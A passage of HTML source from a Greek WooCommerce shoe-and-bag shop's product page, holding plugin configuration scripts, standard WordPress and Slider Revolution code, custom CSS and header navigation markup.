,"text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://fashionsteps.gr/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fashionsteps.gr/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://fashionsteps.gr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u039a\u0391\u039b\u0391\u0398\u0399","cart_url":"https://fashionsteps.gr/shopping-cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fashionsteps.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03bc\u03af\u03b1 \u03b2\u03b1\u03b8\u03bc\u03bf\u03bb\u03bf\u03b3\u03af\u03b1","i18n_rating_options":["1 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","2 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","3 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","4 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","5 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fashionsteps.gr/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://fashionsteps.gr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0395\u03bc\u03c6\u03ac\u03bd\u03b9\u03c3\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd","i18n_password_hide":"\u0391\u03c0\u03cc\u03ba\u03c1\u03c5\u03c8\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fashionsteps.gr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://fashionsteps.gr/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://fashionsteps.gr/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://fashionsteps.gr/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.10.4.3" id="wc-jquery-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_620a8e8300b1c35427200bdcfe5bcaa4","fragment_name":"wc_fragments_620a8e8300b1c35427200bdcfe5bcaa4","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fashionsteps.gr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://fashionsteps.gr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fashionsteps.gr/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u039b\u03c5\u03c0\u03bf\u03cd\u03bc\u03b1\u03c3\u03c4\u03b5, \u03ba\u03b1\u03bd\u03ad\u03bd\u03b1 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03b4\u03b5\u03bd \u03c4\u03b1\u03af\u03c1\u03b9\u03b1\u03be\u03b5 \u03bc\u03b5 \u03c4\u03b7\u03bd \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ae \u03c3\u03b1\u03c2. \u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ad\u03bd\u03b1\u03bd \u03b4\u03b9\u03b1\u03c6\u03bf\u03c1\u03b5\u03c4\u03b9\u03ba\u03cc \u03c3\u03c5\u03bd\u03b4\u03c5\u03b1\u03c3\u03bc\u03cc.","i18n_make_a_selection_text":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ba\u03ac\u03c0\u03bf\u03b9\u03b5\u03c2 \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ad\u03c2 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03bf\u03c2 \u03c0\u03c1\u03b9\u03bd \u03c0\u03c1\u03bf\u03c3\u03b8\u03ad\u03c3\u03b5\u03c4\u03b5 \u03b1\u03c5\u03c4\u03cc \u03c4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03c3\u03c4\u03bf \u03ba\u03b1\u03bb\u03ac\u03b8\u03b9 \u03c3\u03b1\u03c2.","i18n_unavailable_text":"\u039b\u03c5\u03c0\u03bf\u03cd\u03bc\u03b1\u03c3\u03c4\u03b5, \u03b1\u03c5\u03c4\u03cc \u03c4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03b4\u03b5\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 \u03b4\u03b9\u03b1\u03b8\u03ad\u03c3\u03b9\u03bc\u03bf. \u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ad\u03bd\u03b1\u03bd \u03b4\u03b9\u03b1\u03c6\u03bf\u03c1\u03b5\u03c4\u03b9\u03ba\u03cc \u03c3\u03c5\u03bd\u03b4\u03c5\u03b1\u03c3\u03bc\u03cc.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fashionsteps.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script></script><link rel="https://api.w.org/" href="https://fashionsteps.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://fashionsteps.gr/wp-json/wp/v2/product/14219" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fashionsteps.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://fashionsteps.gr/?p=14219' />
<meta name="generator" content="WPML ver:4.8.6 stt:1,13;" />
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
jQuery(window).load(function(){
	var t = setInterval(function(){
		var id = jQuery('[name="h-captcha-response"]').attr('id');
		if (typeof id != "undefined"){
			console.log(id);
			clearInterval(t);
			if(jQuery('body').hasClass('page-id-13719')){
			   var text = "(Έλεγχος robot)";
			} else {
				   var text = "(Robot check)";
			}
			jQuery('#captcha-1 textarea').append("<label for='" + id + "'>" + text +"</label>");
		}
	}, 300);
});
</script>
<!-- end Simple Custom CSS and JS -->
<style id="woo-custom-stock-status" data-wcss-ver="1.6.6" >.woocommerce div.product .woo-custom-stock-status.in_stock_color { color: #77a464 !important; font-size: inherit }.woo-custom-stock-status.in_stock_color { color: #77a464 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .in_stock_color,ul.products .in_stock_color, li.wc-block-grid__product .in_stock_color { color: #77a464 !important; font-size: inherit }.woocommerce-table__product-name .in_stock_color { color: #77a464 !important; font-size: inherit }p.in_stock_color { color: #77a464 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.only_s_left_in_stock_color { color: #77a464 !important; font-size: inherit }.woo-custom-stock-status.only_s_left_in_stock_color { color: #77a464 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .only_s_left_in_stock_color,ul.products .only_s_left_in_stock_color, li.wc-block-grid__product .only_s_left_in_stock_color { color: #77a464 !important; font-size: inherit }.woocommerce-table__product-name .only_s_left_in_stock_color { color: #77a464 !important; font-size: inherit }p.only_s_left_in_stock_color { color: #77a464 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.can_be_backordered_color { color: #77a464 !important; font-size: inherit }.woo-custom-stock-status.can_be_backordered_color { color: #77a464 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .can_be_backordered_color,ul.products .can_be_backordered_color, li.wc-block-grid__product .can_be_backordered_color { color: #77a464 !important; font-size: inherit }.woocommerce-table__product-name .can_be_backordered_color { color: #77a464 !important; font-size: inherit }p.can_be_backordered_color { color: #77a464 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.s_in_stock_color { color: #77a464 !important; font-size: inherit }.woo-custom-stock-status.s_in_stock_color { color: #77a464 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .s_in_stock_color,ul.products .s_in_stock_color, li.wc-block-grid__product .s_in_stock_color { color: #77a464 !important; font-size: inherit }.woocommerce-table__product-name .s_in_stock_color { color: #77a464 !important; font-size: inherit }p.s_in_stock_color { color: #77a464 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.available_on_backorder_color { color: #77a464 !important; font-size: inherit }.woo-custom-stock-status.available_on_backorder_color { color: #77a464 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .available_on_backorder_color,ul.products .available_on_backorder_color, li.wc-block-grid__product .available_on_backorder_color { color: #77a464 !important; font-size: inherit }.woocommerce-table__product-name .available_on_backorder_color { color: #77a464 !important; font-size: inherit }p.available_on_backorder_color { color: #77a464 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.out_of_stock_color { color: #ff0000 !important; font-size: inherit }.woo-custom-stock-status.out_of_stock_color { color: #ff0000 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .out_of_stock_color,ul.products .out_of_stock_color, li.wc-block-grid__product .out_of_stock_color { color: #ff0000 !important; font-size: inherit }.woocommerce-table__product-name .out_of_stock_color { color: #ff0000 !important; font-size: inherit }p.out_of_stock_color { color: #ff0000 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.grouped_product_stock_status_color { color: #77a464 !important; font-size: inherit }.woo-custom-stock-status.grouped_product_stock_status_color { color: #77a464 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .grouped_product_stock_status_color,ul.products .grouped_product_stock_status_color, li.wc-block-grid__product .grouped_product_stock_status_color { color: #77a464 !important; font-size: inherit }.woocommerce-table__product-name .grouped_product_stock_status_color { color: #77a464 !important; font-size: inherit }p.grouped_product_stock_status_color { color: #77a464 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.wd-product-stock.stock{display:none}.woocommerce-variation-price:not(:empty)+.woocommerce-variation-availability { margin-left: 0px; }.woocommerce-variation-price{
		        display:block!important}.woocommerce-variation-availability{
		        display:block!important}</style><!-- woo-custom-stock-status-color-css --><script></script><!-- woo-custom-stock-status-js -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.40 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://fashionsteps.gr/wp-content/uploads/2022/10/favicon.ico" sizes="32x32" />
<link rel="icon" href="https://fashionsteps.gr/wp-content/uploads/2022/10/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fashionsteps.gr/wp-content/uploads/2022/10/favicon.ico" />
<meta name="msapplication-TileImage" content="https://fashionsteps.gr/wp-content/uploads/2022/10/favicon.ico" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			@media (min-width:1025px) {
#afc_sidebar_13754 {
    top: 55%;
	  right: 1% !important;
    bottom: initial !important;
	}}
@media (min-width:1025px) {
#afc_sidebar_13758 {
    top: 55%;
    right: 1% !important;
    bottom: initial !important;
	}}
.woocommerce-cart .nasa-extra-empty{
	color: #737373 !important;
}
.header-type-4 .nasa-search-space .nasa-show-search-form.nasa-search-relative .nasa-submit-search {
font-size: 75%;
}
.woocommerce-variation-availability {
	position:relative;
	top:-20px
}
.product-item .info .name {
    font-size: 100%;
}
.product-info .entry-title {
    font-size: 150%;
}
.nasa-slick-slider-title-wrap .nasa-product-slick-item-wrap .title-wrap a {
    display: inline-block;
    font-weight: 300;
    font-size: 200%;
}
.nasa-first-breadcrumb {
    font-weight: 700;
	}
.nasa-title .nasa-heading-title {
    font-weight: 600;
}
.nasa-warp-slide-nav-top .nasa-title h3 {
    font-size: 140%;
}
.nasa-wrap-popup-nodes > li > a {
    font-size: 100%;
    font-weight:700;
    text-transform: uppercase;
    color: #000;
    letter-spacing: 0em;
}
#order_review .woocommerce-Price-amount {
    color: #F738AB;
}
.nasa-single-product-stock {display:none;}
#top-bar p span, i, p,a,#nasa-footer .footer-light-1 .footer-contact .btn-submit-newsletters,.woocommerce-form-login__submit,.woocommerce-form-register__submit{
	color: #000 !important;
}
.nasa-pagination.style-2 .page-numbers a.current, .nasa-pagination.style-2 .page-numbers a.nasa-current,body form.cart .button,body button, body .button{
	color: #000 !important;
}
.price del .amount,.product-info .woocommerce-product-details__short-description{
	color: #575757 !important;
}
.quantity .input-text.qty{
	color: #A80000 !important;
}
body .nasa-buy-now{
	
    background-color: #77B530;
    border-color: #77B530;
}
.quicklinks li a{
	color: #fff !important;
}
.cli-tab-footer .wt-cli-privacy-accept-btn{
background-color: #E3349D;
}
.wt-cli-ckyes-brand-logo {
    display: none;
}

.screen-reader-shortcut {color:black!important; background:white!important;}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='js_composer_front-css' href='https://fashionsteps.gr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_framework_tippy-css' href='https://fashionsteps.gr/wp-content/plugins/brands-for-woocommerce/berocket/libraries/../assets/tippy/tippy.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_framework_popup-animate-css' href='https://fashionsteps.gr/wp-content/plugins/brands-for-woocommerce/berocket/libraries/../assets/popup/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-table-css' href='https://fashionsteps.gr/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//fashionsteps.gr/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.40' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-14219 wp-theme-elessi-theme theme-elessi-theme nasa-core-actived nasa-woo-actived woocommerce woocommerce-page woocommerce-no-js yith-wcan-free antialiased product-zoom nasa-spl-new nasa-quickview-on nasa-enable-wow nasa-has-yth-compare-3_0 nasa-has-yith-wcwl-4_5 nasa-image-round wpb-js-composer js-comp-ver-8.7.2 vc_responsive">
    <div id="nasa-before-load"><div class="nasa-loader"></div></div>
    <!-- Start Wrapper Site -->
    <div id="wrapper">

        <!-- Start Header Site -->
        <header id="header-content" class="site-header nasa-header-sticky-wrap">
                        
<div class="header-wrapper header-type-1 nasa-header-sticky">
    <div class="nasa-topbar-wrap hide-for-mobile">
    <div id="top-bar" class="top-bar">
                    <!-- Desktop | Responsive Top-bar -->
            <div class="row">
                <div class="large-12 columns">
                    <div class="left-text left rtl-right">
                                            </div>
                    <div class="right-text nasa-hide-for-mobile right rtl-left">
                        <div class="topbar-menu-container">
                            <ul class="nasa-menus-account"><li class="menu-item"><a class="nasa-login-register-ajax inline-block" data-enable="1" href="https://fashionsteps.gr/my-account/" title="Σύνδεση / Εγγραφή"><svg width="24" height="24" viewBox="0 0 32 32" fill="currentColor"><path d="M16 3.205c-7.067 0-12.795 5.728-12.795 12.795s5.728 12.795 12.795 12.795 12.795-5.728 12.795-12.795c0-7.067-5.728-12.795-12.795-12.795zM16 4.271c6.467 0 11.729 5.261 11.729 11.729 0 2.845-1.019 5.457-2.711 7.49-1.169-0.488-3.93-1.446-5.638-1.951-0.146-0.046-0.169-0.053-0.169-0.66 0-0.501 0.206-1.005 0.407-1.432 0.218-0.464 0.476-1.244 0.569-1.944 0.259-0.301 0.612-0.895 0.839-2.026 0.199-0.997 0.106-1.36-0.026-1.7-0.014-0.036-0.028-0.071-0.039-0.107-0.050-0.234 0.019-1.448 0.189-2.391 0.118-0.647-0.030-2.022-0.921-3.159-0.562-0.719-1.638-1.601-3.603-1.724l-1.078 0.001c-1.932 0.122-3.008 1.004-3.57 1.723-0.89 1.137-1.038 2.513-0.92 3.159 0.172 0.943 0.239 2.157 0.191 2.387-0.010 0.040-0.025 0.075-0.040 0.111-0.131 0.341-0.225 0.703-0.025 1.7 0.226 1.131 0.579 1.725 0.839 2.026 0.092 0.7 0.35 1.48 0.569 1.944 0.159 0.339 0.234 0.801 0.234 1.454 0 0.607-0.023 0.614-0.159 0.657-1.767 0.522-4.579 1.538-5.628 1.997-1.725-2.042-2.768-4.679-2.768-7.555 0-6.467 5.261-11.729 11.729-11.729zM7.811 24.386c1.201-0.49 3.594-1.344 5.167-1.808 0.914-0.288 0.914-1.058 0.914-1.677 0-0.513-0.035-1.269-0.335-1.908-0.206-0.438-0.442-1.189-0.494-1.776-0.011-0.137-0.076-0.265-0.18-0.355-0.151-0.132-0.458-0.616-0.654-1.593-0.155-0.773-0.089-0.942-0.026-1.106 0.027-0.070 0.053-0.139 0.074-0.216 0.128-0.468-0.015-2.005-0.17-2.858-0.068-0.371 0.018-1.424 0.711-2.311 0.622-0.795 1.563-1.238 2.764-1.315l1.011-0.001c1.233 0.078 2.174 0.521 2.797 1.316 0.694 0.887 0.778 1.94 0.71 2.312-0.154 0.852-0.298 2.39-0.17 2.857 0.022 0.078 0.047 0.147 0.074 0.217 0.064 0.163 0.129 0.333-0.025 1.106-0.196 0.977-0.504 1.461-0.655 1.593-0.103 0.091-0.168 0.218-0.18 0.355-0.051 0.588-0.286 1.338-0.492 1.776-0.236 0.502-0.508 1.171-0.508 1.886 0 0.619 0 1.389 0.924 1.68 1.505 0.445 3.91 1.271 5.18 1.77-2.121 2.1-5.035 3.4-8.248 3.4-3.183 0-6.073-1.277-8.188-3.342z"/></svg>&nbsp;<span class="nasa-login-title">Σύνδεση / Εγγραφή</span></a></li></ul>                        </div>
                    </div>
                </div>
            </div>
            </div>
    
            <div class="nasa-hide-for-mobile">
            <a class="nasa-icon-toggle" href="javascript:void(0);" rel="nofollow">
                <svg class="nasa-topbar-up" width="26" height="26" viewBox="0 0 32 32">
                    <path d="M16.767 12.809l-0.754-0.754-6.035 6.035 0.754 0.754 5.281-5.281 5.256 5.256 0.754-0.754-3.013-3.013z" fill="currentColor" />
                </svg>

                <svg class="nasa-topbar-down" width="26" height="26" viewBox="0 0 32 32">
                    <path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" fill="currentColor" />
                </svg>
            </a>
        </div>
    </div>
    
    <div class="sticky-wrapper">
        <div id="masthead" class="site-header">
                        
            <div class="row">
                <div class="large-12 columns header-container">
                    <div class="nasa-hide-for-mobile nasa-wrap-event-search">
                        <div class="nasa-relative nasa-header-flex nasa-elements-wrap nasa-wrap-width-main-menu jbw">
                            <!-- Logo -->
                            <div class="order-1 logo-wrapper">
                                <a class="logo nasa-logo-retina" href="https://fashionsteps.gr/" title="fashionsteps.gr - Γυναικεία Παπούτσια &#8211; Γυναικείες Τσάντες" rel="Αρχική"><img src="//fashionsteps.gr/wp-content/uploads/2021/01/fashion-steps.png" alt="fashionsteps.gr" class="header_logo" srcset="//fashionsteps.gr/wp-content/uploads/2021/01/fashion-steps.png 1x, //fashionsteps.gr/wp-content/uploads/2021/01/fashion-steps.png 2x" /></a>                            </div>
                            
                            <!-- Group icon header -->
                            <div class="order-3 icons-wrapper">
                                <div class="nasa-header-icons-wrap"><ul class="header-icons"><li class="first nasa-icon-mini-cart"><a href="https://fashionsteps.gr/shopping-cart/" class="cart-link mini-cart cart-inner nasa-flex jc" title="Καλάθι" rel="nofollow"><span class="icon-wrap"><svg class="nasa-icon cart-icon nasa-icon-1" width="28" height="28" viewBox="0 0 32 32" fill="currentColor"><path d="M3.205 3.205v25.59h25.59v-25.59h-25.59zM27.729 27.729h-23.457v-23.457h23.457v23.457z" /><path d="M9.068 13.334c0 3.828 3.104 6.931 6.931 6.931s6.93-3.102 6.93-6.931v-3.732h1.067v-1.066h-3.199v1.066h1.065v3.732c0 3.234-2.631 5.864-5.864 5.864-3.234 0-5.865-2.631-5.865-5.864v-3.732h1.067v-1.066h-3.199v1.066h1.065v3.732z"/></svg><span class="nasa-cart-count nasa-mini-number cart-number hidden-tag nasa-product-empty">0</span></span><span class="icon-text hidden-tag">Καλάθι</span></a></li><li class="nasa-icon-wishlist"><a class="wishlist-link nasa-flex ns-mini-yith-wcwl  wishlist-link-premium" href="https://fashionsteps.gr/lista-epithymion/" title="Αγαπημένα"><span class="icon-wrap"><svg class="nasa-icon wishlist-icon" width="28" height="28" viewBox="0 0 32 32"><path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" /></svg><span class="nasa-wishlist-count nasa-mini-number wishlist-number nasa-product-empty">0</span></span><span class="icon-text hidden-tag">Αγαπημένα</span></a></li><li class="nasa-icon-compare"><a href="https://fashionsteps.gr/" title="Σύγκριση" class="nasa-show-compare nasa-flex"><span class="icon-wrap"><svg class="nasa-flip-vertical nasa-icon compare-icon" viewBox="0 30 512 512" width="28" height="28" fill="currentColor"><path d="M276 467c0 8 6 21-2 23l-26 0c-128-7-230-143-174-284 5-13 13-23 16-36-18 0-41 23-54 5 5-15 25-18 41-23 15-5 36-7 48-15-2 10 23 95 6 100-21 5-13-39-18-57-8-5-8 8-11 13-71 126 29 297 174 274z m44 13c-8 0-10 5-20 3 0-6-3-13-3-18 5-3 13-3 18-5 2 7 5 15 5 20z m38-18c-5 3-10 8-18 10-2-7-5-12-7-18 5-2 10-7 18-7 2 5 7 7 7 15z m34-31c0-33-18-71-5-99 23 2 12 38 17 58 90-117-7-314-163-289 0-8-3-10-3-20 131-5 233 84 220 225-2 36-20 66-30 92 12 0 51-26 53-2 3 17-82 28-89 35z m-233-325c5-2 13-5 18-10 0 8 5 10 7 18-5 2-10 8-18 8 0-8-7-8-7-16z m38-18c8 0 10-5 21-5 0 5 2 13 2 18-5 3-13 3-18 5 0-5-5-10-5-18z"/></svg><span class="nasa-compare-count nasa-mini-number compare-number nasa-product-empty">0</span></span><span class="icon-text hidden-tag">Σύγκριση</span></a></li><li class="nasa-icon-search nasa-hide-for-mobile"><a class="search-icon desk-search nasa-flex" href="javascript:void(0);" data-open="0" 